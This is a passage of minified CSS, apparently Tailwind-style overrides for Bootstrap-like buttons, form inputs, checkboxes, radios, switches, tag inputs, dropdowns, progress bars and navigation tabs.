255/var(--tw-text-opacity))}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity));border-color:rgb(34 197 94/var(--tw-border-opacity))}.btn-success .badge{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));color:rgb(22 163 74/var(--tw-text-opacity))}.btn-success .caret{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.btn-warning{background-color:rgb(202 138 4/var(--tw-bg-opacity))}.btn-warning,.btn-warning.focus,.btn-warning:focus{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;border-color:rgb(202 138 4/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.btn-warning.focus,.btn-warning:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(234 179 8/var(--tw-ring-opacity));--tw-ring-offset-width:2px;background-color:rgb(161 98 7/var(--tw-bg-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(161 98 7/var(--tw-bg-opacity));border-color:rgb(202 138 4/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(234 179 8/var(--tw-ring-opacity));--tw-ring-offset-width:2px;background-image:none;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(234 179 8/var(--tw-ring-opacity));--tw-ring-offset-width:2px;background-color:rgb(161 98 7/var(--tw-bg-opacity));border-color:rgb(202 138 4/var(--tw-border-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);color:rgb(255 255 255/var(--tw-text-opacity))}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(202 138 4/var(--tw-bg-opacity));border-color:rgb(202 138 4/var(--tw-border-opacity))}.btn-warning .badge{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));color:rgb(161 98 7/var(--tw-text-opacity))}.btn-warning .caret{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.btn-danger{background-color:rgb(220 38 38/var(--tw-bg-opacity))}.btn-danger,.btn-danger.focus,.btn-danger:focus{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;border-color:rgb(220 38 38/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.btn-danger.focus,.btn-danger:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68/var(--tw-ring-opacity));--tw-ring-offset-width:2px;background-color:rgb(185 28 28/var(--tw-bg-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(185 28 28/var(--tw-bg-opacity));border-color:rgb(220 38 38/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68/var(--tw-ring-opacity));--tw-ring-offset-width:2px;background-image:none;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68/var(--tw-ring-opacity));--tw-ring-offset-width:2px;background-color:rgb(185 28 28/var(--tw-bg-opacity));border-color:rgb(220 38 38/var(--tw-border-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);color:rgb(255 255 255/var(--tw-text-opacity))}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(220 38 38/var(--tw-bg-opacity));border-color:rgb(220 38 38/var(--tw-border-opacity))}.btn-danger .badge{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));color:rgb(185 28 28/var(--tw-text-opacity))}.btn-danger .caret{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.btn>i:not(:last-child){margin-right:.25rem}input.form-control,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select.form-control,textarea.form-control{--tw-border-opacity:1;background-color:rgba(249,250,251,.7);border-color:rgb(209 213 219/var(--tw-border-opacity));border-radius:.375rem;border-width:1px}input.form-control::-moz-placeholder,input[type=color]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=file]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=week]::-moz-placeholder,select.form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(156 163 175/var(--tw-placeholder-opacity))}input.form-control::placeholder,input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=file]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select.form-control::placeholder,textarea.form-control::placeholder{--tw-placeholder-opacity:1;color:rgb(156 163 175/var(--tw-placeholder-opacity))}input.form-control,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select.form-control,textarea.form-control{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}input.form-control:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=file]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select.form-control:focus,textarea.form-control:focus{--tw-border-opacity:1;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity));border-color:rgb(59 130 246/var(--tw-border-opacity));box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);outline:2px solid transparent;outline-offset:2px}.control-label,label{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity));font-weight:600;margin-bottom:.375rem}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity));border-color:rgba(17,24,39,.1);color:rgb(156 163 175/var(--tw-text-opacity));cursor:not-allowed}.form-group:has(.form-control[disabled]) label,fieldset[disabled] .form-control label{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity));opacity:.6}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.has-error .form-control{--tw-border-opacity:1;--tw-shadow-color:#fecaca;--tw-shadow:var(--tw-shadow-colored)}.has-error .form-control,.has-error .form-control:focus{border-color:rgb(239 68 68/var(--tw-border-opacity))}.has-error .form-control:focus{--tw-border-opacity:1;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68/var(--tw-ring-opacity));box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);outline:2px solid transparent;outline-offset:2px}.has-error .input-group-addon{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(254 242 242/var(--tw-bg-opacity));border-color:rgb(220 38 38/var(--tw-border-opacity));color:rgb(220 38 38/var(--tw-text-opacity))}.input-group>.input-group-btn>.btn i:only-child{padding-left:.25rem!important;padding-right:.25rem!important}.input-group>.input-group-btn>.btn:active,.input-group>.input-group-btn>.btn:focus{--tw-ring-offset-width:0px;border-color:transparent;z-index:20}.input-group-btn:first-child>select+.btn{border-bottom-left-radius:.375rem!important;border-top-left-radius:.375rem!important}.input-group{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);height:auto}.input-group button,.input-group input{--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.input-group-addon{background-color:#fff;border:1px solid #d1d5db;border-radius:.375rem;color:#4b5563;padding-left:15px;padding-right:15px}[dir=rtl] .input-group-btn:last-child>.btn,[dir=rtl] .input-group-btn:last-child>.btn-group{border-bottom-left-radius:.375rem;border-top-left-radius:.375rem}[dir=rtl] .input-group .form-control:first-child{border-bottom-right-radius:.375rem;border-top-right-radius:.375rem}[dir=rtl] .input-group .input-group-addon{border-bottom-left-radius:.375rem;border-left:1px solid #d1d5db;border-top-left-radius:.375rem}[dir=rtl].input-group-addon:last-child{border-left:1px solid #d1d5db}.checkbox{padding-left:20px}.checkbox label{display:inline-block;padding-left:5px;position:relative;vertical-align:middle}.checkbox label:before{background-color:#fff;border:1px solid #d1d5db;border-radius:3px;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);content:"";height:17px;transition:border .15s ease-in-out,color .15s ease-in-out;width:17px}.checkbox label:after,.checkbox label:before{display:inline-block;left:0;margin-left:-20px;position:absolute}.checkbox label:after{color:#374151;font-size:11px;height:16px;padding-left:3px;padding-top:1px;top:0;width:16px}.checkbox input[type=checkbox]:focus+label:before{outline:0}.checkbox input[type=checkbox],.checkbox input[type=radio]{opacity:0;z-index:1}.checkbox input[type=checkbox]:checked+label:after,.checkbox input[type=radio]:checked+label:after{content:"\e013";font-family:Glyphicons Halflings}.checkbox input[type=checkbox]:disabled+label,.checkbox input[type=radio]:disabled+label{opacity:.65}.checkbox input[type=checkbox]:disabled+label:before,.checkbox input[type=radio]:disabled+label:before{background-color:#eee;cursor:not-allowed}.checkbox.checkbox-circle label:before{border-radius:50%}.checkbox.checkbox-inline{margin-top:0}.checkbox-primary input[type=checkbox]:checked+label:before,.checkbox-primary input[type=radio]:checked+label:before{background-color:#2563eb;border-color:#2563eb}.checkbox-primary input[type=checkbox]:checked+label:after,.checkbox-primary input[type=radio]:checked+label:after{color:#fff}.checkbox-danger input[type=checkbox]:checked+label:before,.checkbox-danger input[type=radio]:checked+label:before{background-color:#dc2626;border-color:#dc2626}.checkbox-danger input[type=checkbox]:checked+label:after,.checkbox-danger input[type=radio]:checked+label:after{color:#fff}.checkbox-info input[type=checkbox]:checked+label:before,.checkbox-info input[type=radio]:checked+label:before{background-color:#2563eb;border-color:#2563eb}.checkbox-info input[type=checkbox]:checked+label:after,.checkbox-info input[type=radio]:checked+label:after{color:#fff}.checkbox-success input[type=checkbox]:checked+label:before,.checkbox-success input[type=radio]:checked+label:before{background-color:#22c55e;border-color:#22c55e}.checkbox-success input[type=checkbox]:checked+label:after,.checkbox-success input[type=radio]:checked+label:after{color:#fff}.radio{padding-left:20px}.radio label{display:inline-block;padding-left:5px;position:relative;vertical-align:middle}.radio label:before{background-color:#fff;border:1px solid #d1d5db;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);content:"";height:17px;left:0;transition:border .15s ease-in-out;width:17px}.radio label:after,.radio label:before{border-radius:50%;display:inline-block;margin-left:-20px;position:absolute}.radio label:after{background-color:#374151;content:" ";height:11px;left:3px;top:3px;transform:scale(0);transition:transform .1s cubic-bezier(.8,-.33,.2,1.33);width:11px}.radio input[type=radio]{opacity:0;z-index:1}.radio input[type=radio]:focus+label:before{outline:0}.radio input[type=radio]:checked+label:after{transform:scale(1)}.radio input[type=radio]:disabled+label{opacity:.65}.radio input[type=radio]:disabled+label:before{cursor:not-allowed}.radio.radio-inline{margin-top:0}.radio-primary input[type=radio]+label:after{background-color:#2563eb}.radio-primary input[type=radio]:checked+label:before{border-color:#2563eb}.radio-primary input[type=radio]:checked+label:after{background-color:#2563eb}.radio-danger input[type=radio]+label:after{background-color:#dc2626}.radio-danger input[type=radio]:checked+label:before{border-color:#dc2626}.radio-danger input[type=radio]:checked+label:after{background-color:#dc2626}.radio-info input[type=radio]+label:after{background-color:#2563eb}.radio-info input[type=radio]:checked+label:before{border-color:#2563eb}.radio-info input[type=radio]:checked+label:after{background-color:#2563eb}.radio-success input[type=radio]+label:after{background-color:#22c55e}.radio-success input[type=radio]:checked+label:before{border-color:#22c55e}.radio-success input[type=radio]:checked+label:after{background-color:#22c55e}input[type=checkbox].styled:checked+label:after,input[type=radio].styled:checked+label:after{content:"\e013";font-family:Glyphicons Halflings}input[type=checkbox] .styled:checked+label:after,input[type=checkbox] .styled:checked+label:before,input[type=radio] .styled:checked+label:after,input[type=radio] .styled:checked+label:before{color:#fff}.input-group-addon .checkbox,.input-group-addon .radio{margin:0}.input-group-addon .checkbox label{padding-top:2px}.input-group-addon .checkbox label:after{padding-left:2px;padding-top:5px}[dir=rtl] .checkbox{padding-left:0;padding-right:20px}[dir=rtl] .checkbox label{padding-right:5px}[dir=rtl] table .checkbox label{padding-right:0}[dir=rtl] .checkbox label:after,[dir=rtl] .checkbox label:before{left:auto;margin-left:0;margin-right:-20px;right:0}[dir=rtl] .checkbox label:after{padding-left:0;padding-right:3px}[dir=rtl] .radio{padding-left:0;padding-right:20px}[dir=rtl] .radio label{padding-left:0;padding-right:5px}[dir=rtl] .radio label:before{left:auto;margin-left:0;margin-right:-20px;right:0}[dir=rtl] .radio label:after{left:auto;margin-left:0;margin-right:-20px;right:3px}.onoffswitch{position:relative;width:50px}.onoffswitch-checkbox{display:none}.onoffswitch-label{background-color:rgb(229 231 235/var(--tw-bg-opacity));cursor:pointer;height:20px;line-height:22px;overflow:hidden;padding:0;transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.onoffswitch-label,.onoffswitch-label:before{--tw-border-opacity:1;--tw-bg-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity));border-radius:.75rem;border-style:solid;border-width:1px;display:block}.onoffswitch-label:before{--tw-content:"";background-color:rgb(255 255 255/var(--tw-bg-opacity));bottom:0;content:var(--tw-content);margin:0;position:absolute;right:30px;top:0;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);width:20px}.onoffswitch-checkbox:checked+.onoffswitch-label{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.onoffswitch-checkbox:checked+.onoffswitch-label,.onoffswitch-checkbox:checked+.onoffswitch-label:before{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.onoffswitch-checkbox:checked+.onoffswitch-label:before{right:0}.onoffswitch-checkbox:disabled+.onoffswitch-label{opacity:.5}ul.tagit{border-width:0!important;display:flex;flex-wrap:wrap;gap:.375rem;margin-top:.25rem;padding-left:0}ul.tagit,ul.tagit input[type=text]{background-color:transparent}ul.tagit input[type=text]{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));border-radius:0;border-style:solid;border-width:0;height:1.5rem;margin-top:1px;padding-left:.375rem}ul.tagit input[type=text]:where([dir=ltr],[dir=ltr] *){border-left-width:2px!important}ul.tagit input[type=text]:where([dir=rtl],[dir=rtl] *){border-right-width:2px!important}ul.tagit li{margin-bottom:0;margin-top:0}ul.tagit li.tagit-choice{background-color:rgba(209,213,219,.3);border-width:0;font-size:13.5px;font-weight:500;margin-right:0;padding:.375rem 1.75rem .375rem .75rem}ul.tagit li.tagit-choice:hover{background-color:hsla(220,9%,46%,.2);border-width:0}ul.tagit li.tagit-choice .tagit-label:not(a){--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity));font-family:Inter,sans-serif;margin-right:.25rem}ul.tagit li.tagit-choice .tagit-close{right:.75rem;top:1.05rem}ul.tagit li.tagit-choice .tagit-close .text-icon{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity));font-size:24px}ul.tagit-autocomplete{--tw-bg-opacity:1;--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-color:rgba(17,24,39,.1);--tw-ring-opacity:0.05;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-radius:.5rem;border-width:0!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);font-family:Inter,sans-serif;margin-top:1rem;max-height:18rem;min-width:11rem;overflow-y:auto;padding:.25rem!important;z-index:999999}ul.tagit-autocomplete .ui-menu-item-wrapper{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity));font-family:Inter,sans-serif!important;font-size:14px!important;font-weight:500;overflow-wrap:break-word;padding:.375rem .75rem;white-space:normal;width:100%}ul.tagit-autocomplete .ui-menu-item-wrapper.ui-state-active,ul.tagit-autocomplete .ui-menu-item-wrapper.ui-state-hover{--tw-bg-opacity:1;--tw-text-opacity:1!important;background:none;background-color:rgb(243 244 246/var(--tw-bg-opacity));border-color:transparent!important;border-radius:.25rem;color:rgb(17 24 39/var(--tw-text-opacity))!important;font-size:14px!important;outline:2px solid transparent!important;outline-offset:2px!important}.dropdown-menu{--tw-bg-opacity:1;--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-color:rgba(17,24,39,.1);--tw-ring-opacity:0.05;background-color:rgb(255 255 255/var(--tw-bg-opacity));border:0;border-radius:.5rem;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);margin-top:.75rem;z-index:9000}.dropdown-menu:focus{outline:2px solid transparent;outline-offset:2px}.dropdown-menu .divider{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity));margin-bottom:.25rem;margin-top:.25rem}.dropdown-menu>li>a{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity));font-weight:500;overflow-wrap:break-word;padding:.375rem 1rem;white-space:normal;width:100%}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{outline:2px solid transparent;outline-offset:2px}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover,.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity));color:rgb(17 24 39/var(--tw-text-opacity))}.dropdown-header,.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.dropdown-header{font-size:.9rem;font-weight:500;padding-left:.875rem;padding-right:.875rem}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{border-radius:0 6px 6px 6px;left:100%;margin-left:-1px;margin-top:-6px;max-height:500px;overflow-y:auto;top:0}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropdown-submenu>a:after{border-color:transparent transparent transparent #9ca3af;border-style:solid;border-width:5px 0 5px 5px;content:" ";display:block;float:right;height:0;margin-right:-10px;margin-top:5px;width:0}.dropdown-submenu:hover>a:after{border-left-color:#6b7280}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{border-radius:6px;border-top-left-radius:0;margin-top:.2px}.dropdown-submenu.pull-left>.dropdown-menu li a:hover,.dropdown-submenu.pull-left>.dropdown-menu li.active a,.dropdown-submenu.pull-left>.dropdown-menu li.active a:hover{border-top-left-radius:0}.dropdown-menu li>a>i{margin-right:6px;text-align:center;width:1.25em}.progress{--tw-bg-opacity:1;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;background-color:rgb(243 244 246/var(--tw-bg-opacity));box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.progress-bar[data-percent="0"],.progress-bar[data-percent="0.00"]{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity));margin-left:.25rem}.progress-bar.active,.progress.active .progress-bar{animation:progress-bar-stripes 2s linear infinite}.progress-bar{--tw-bg-opacity:1;--tw-text-opacity:1;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;background-color:rgb(37 99 235/var(--tw-bg-opacity));box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);color:rgb(255 255 255/var(--tw-text-opacity))}.progress-bar-success{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity))}.progress-bar-info{--tw-bg-opacity:1;background-color:rgb(2 132 199/var(--tw-bg-opacity))}.progress-bar-warning{--tw-bg-opacity:1;background-color:rgb(202 138 4/var(--tw-bg-opacity))}.progress-bar-danger{--tw-bg-opacity:1;background-color:rgb(220 38 38/var(--tw-bg-opacity))}.progress-bar-default{--tw-bg-opacity:1;background-color:rgb(75 85 99/var(--tw-bg-opacity))}.progress-bar-mini{height:.375rem}.nav{list-style:none;margin-bottom:0;padding-left:0}.nav>li{display:block;position:relative}.nav>li>a{display:block;padding:.625rem .875rem;position:relative}.nav>li.disabled>a,.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{background-color:transparent;cursor:not-allowed;text-decoration-line:none}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity));border-color:rgb(37 99 235/var(--tw-border-opacity))}.nav .nav-divider{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.nav>li>a>img{max-width:none}.tab-separator{border-color:rgb(229 231 235/var(--tw-border-opacity));border-right-width:1px;border-style:solid}.nav-tabs,.tab-separator{--tw-border-opacity:1}.nav-tabs{background-color:transparent;border-bottom-width:1px;border-color:rgb(229 231 235/var(--tw-border-opacity));margin-bottom:1.75rem}.nav-tabs>li{border-bottom:0}.nav-tabs>li>a{--tw-text-opacity:1;background-color:transparent;border-width:0;color:rgb(75 85 99/var(--tw-text-opacity));font-weight:500;padding:.625rem .75rem}.nav-tabs>li>a>.caret:where([dir=ltr],[dir=ltr] *){margin-left:.375rem!important}.nav-tabs>li>a>.caret:where([dir=rtl],[dir=rtl] *){margin-right:.375rem}.nav>li>a:focus,.nav>li>a:hover{--tw-text-opacity:1;background-color:transparent;color:rgb(17 24 39/var(--tw-text-opacity))}.nav-tabs>li>a:hover{--tw-border-opacity:1;border-bottom-width:1px;border-color:rgb(209 213 219/var(--tw-border-opacity))}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{--tw-border-opacity:1;--tw-text-opacity:1;background-color:transparent;border-color:rgb(17 24 39/var(--tw-border-opacity));border-radius:0;border-style:solid;border-width:0 0 1px;color:rgb(17 24 39/var(--tw-text-opacity));margin-bottom:1px}.nav-tabs>li a i.menu-icon{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity));font-size:16px;height:auto;margin-top:-1px;vertical-align:middle;width:1rem}.nav-tabs>li a i.menu-icon:where([dir=ltr],[dir=ltr] *){margin-right:.25rem}.nav-tabs>li a i.menu-icon:where([dir=rtl],[dir=rtl] *){margin-left:.25rem}.nav-tabs>li.active>a i.menu-icon,.nav-tabs>li.active>a:focus i.menu-icon,.nav-tabs>li.active>a:hover i.menu-icon,.nav-tabs>li>a:focus i.menu-icon,.nav-tabs>li>a:hover i.menu-icon{--tw-text-opacity:1;color:rgb(17 24 